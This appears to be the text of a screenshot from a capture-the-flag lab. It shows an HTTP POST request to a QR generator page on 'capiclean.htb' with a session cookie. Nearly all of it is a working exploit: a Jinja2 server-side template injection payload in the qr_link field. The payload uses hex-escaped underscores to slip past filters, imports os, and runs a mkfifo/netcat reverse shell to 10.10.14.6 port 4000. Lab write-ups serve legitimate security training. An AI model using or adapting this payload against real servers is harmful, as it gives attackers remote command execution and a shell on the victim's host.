 Request
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 388
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://capiclean.htb/QRGenerator
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZlAiYw.0qvcHllPTlaUvubv
wVzl77I1glM
14 Connection: close
15
16 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetite
m\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fi
mport\x5f\x5f")("os")|attr("popen")("rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%2
0%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.10.14.6%204000%20%3E%2Ftmp%2Ff")|attr
("read")()}}